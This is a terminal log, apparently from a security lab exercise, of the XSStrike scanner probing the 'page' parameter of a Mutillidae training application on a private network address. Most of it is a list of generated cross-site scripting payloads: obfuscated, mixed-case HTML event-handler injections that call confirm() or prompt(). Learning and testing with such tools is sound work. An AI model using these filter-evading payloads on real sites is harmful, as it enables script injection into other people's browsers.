 ❯ sudo xsstrike -u 'http://192.168.56.6/mutillidae/src/index.php?page=user-info.php' --timeout 50
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] Potentially vulnerable objects found
------------------------------------------------------------
------------------------------------------------------------
[+] WAF Status: Offline
[!] Testing parameter: page
[!] Reflections found: 5
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 15456
------------------------------------------------------------
[+] Payload: <a%09OnPOINterEnTer%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <D3v%0dOnpoINTeReNTER+=+confirm()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <D3V%0donpOINtErEnTER%0d=%0dconfirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <DETAIls%09oNTOGglE%09=%09confirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <d3V%0aoNPOiNTeReNtER%0a=%0a(confirm)()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <A%0dOnMOusEOvEr%09=%09a=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <a%09OnmoUSeOvER%09=%09[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] n